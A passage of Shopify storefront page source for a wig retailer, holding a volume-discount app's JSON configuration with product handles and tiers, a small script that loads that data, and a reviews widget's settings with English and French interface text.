quot;:8030515167525,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-4-27-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030512415013,&quot;handle&quot;:&quot;3pcs-natural-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511759653,&quot;handle&quot;:&quot;3pcs-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511235365,&quot;handle&quot;:&quot;3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030510973221,&quot;handle&quot;:&quot;3pcs-kinky-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509990181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509007141,&quot;handle&quot;:&quot;bequeen-water-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030508024101,&quot;handle&quot;:&quot;bequeen-curly-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030507827493,&quot;handle&quot;:&quot;bequeen-body-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030504321317,&quot;handle&quot;:&quot;bequeen-deep-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030503338277,&quot;handle&quot;:&quot;1pc-kinky-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030498095397,&quot;handle&quot;:&quot;1pc-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030495834405,&quot;handle&quot;:&quot;1pc-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030492754213,&quot;handle&quot;:&quot;1pc-natura-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029577117989,&quot;handle&quot;:&quot;bequeen-curly-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029573415205,&quot;handle&quot;:&quot;bequeen-water-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029565813029,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-water-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8029550838053,&quot;handle&quot;:&quot;bequeen-skinlike-real-body-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029546053925,&quot;handle&quot;:&quot;bequeen-skinlike-real-straight-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029420060965,&quot;handle&quot;:&quot;bequeen-skinlike-real-deep-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029418127653,&quot;handle&quot;:&quot;bequeen-skinlike-real-curly-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029414097189,&quot;handle&quot;:&quot;bequeen-skinlike-real-water-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029412327717,&quot;handle&quot;:&quot;bequeen-skinlike-real-loose-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8029392339237,&quot;handle&quot;:&quot;bequeen-loose-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8029389848869,&quot;handle&quot;:&quot;bequeen-natural-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026919174437,&quot;handle&quot;:&quot;bequeen-headband-wigs-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026898268453,&quot;handle&quot;:&quot;bequeen-headband-wigs-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026893025573,&quot;handle&quot;:&quot;bequeen-headband-wigs-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026884997413,&quot;handle&quot;:&quot;bequeen-headband-wigs-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026823786789,&quot;handle&quot;:&quot;bequeen-headband-wigs-straight-100-human-hair-wigs-for-black-women-8-28-inch&quot;},{&quot;productId&quot;:8023075389733,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023062020389,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8022801514789,&quot;handle&quot;:&quot;bequeen-water-ripple-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8021774008613,&quot;handle&quot;:&quot;bequeen-water-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021769453861,&quot;handle&quot;:&quot;bequeen-deep-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021768503589,&quot;handle&quot;:&quot;bequeen-curly-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021732852005,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-water-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021718335781,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-loose-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021713813797,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-kinky-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021709160741,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-curly-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021659943205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021639921957,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-99j-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8021630288165,&quot;handle&quot;:&quot;bequeen-orange-curly-wave-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8021629665573,&quot;handle&quot;:&quot;bequeen-orange-straight-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8020412530981,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-straight-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020412039461,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-natural-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020410827045,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-curly-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020399325477,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020391854373,&quot;handle&quot;:&quot;bequeen-water-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020322681125,&quot;handle&quot;:&quot;bequeen-straight-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020321894693,&quot;handle&quot;:&quot;bequeen-natural-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020320846117,&quot;handle&quot;:&quot;bequeen-loose-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020310556965,&quot;handle&quot;:&quot;bequeen-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020305707301,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-1&quot;},{&quot;productId&quot;:8020254753061,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-curly-wavet-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020056965413,&quot;handle&quot;:&quot;bequeen-skinlike-real-natural-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8020022657317,&quot;handle&quot;:&quot;bequeen-undetectable-hd-straight-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020014367013,&quot;handle&quot;:&quot;bequeen-undetectable-hd-loose-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020011909413,&quot;handle&quot;:&quot;bequeen-undetectable-hd-curly-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8019996410149,&quot;handle&quot;:&quot;bequeen-undetectable-hd-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018507497765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-water-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018483347749,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-natural-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018480955685,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-kinky-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018474762533,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:4378213810254,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-straight-hair-weave&quot;},{&quot;productId&quot;:4378198868046,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-egg-curl-fumi-hair&quot;},{&quot;productId&quot;:4319971082318,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-body-wave-hair-weave&quot;},{&quot;productId&quot;:4319875629134,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-hook-straight-hair-weave&quot;},{&quot;productId&quot;:4319866093646,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-water-wave-hair-weave&quot;},{&quot;productId&quot;:4319847022670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-spring-curly-hair-weave&quot;},{&quot;productId&quot;:4308901363790,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-pissy-one-fumi-hair&quot;},{&quot;productId&quot;:4308888846414,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-flower-curly-fumi-hair&quot;},{&quot;productId&quot;:4308877934670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-deep-fumi-hair&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;PERCENTAGE_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;NY3&quot;,&quot;disValue&quot;:&quot;8&quot;},{&quot;conditionValue&quot;:&quot;2&quot;,&quot;title&quot;:&quot;NY4&quot;,&quot;disValue&quot;:&quot;15&quot;},{&quot;conditionValue&quot;:&quot;4&quot;,&quot;title&quot;:&quot;NY6&quot;,&quot;disValue&quot;:&quot;25&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:false,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#000000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_GROUP&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{DISCOUNT}}% off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2026-01-04&quot;,&quot;endDate&quot;:&quot;2026-01-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;,&quot;title&quot;:&quot;NY&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;__v&quot;:0}],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-Adm5ZOVhqeGJMaEQ5d__94917338997946871916" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8044871352613",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile 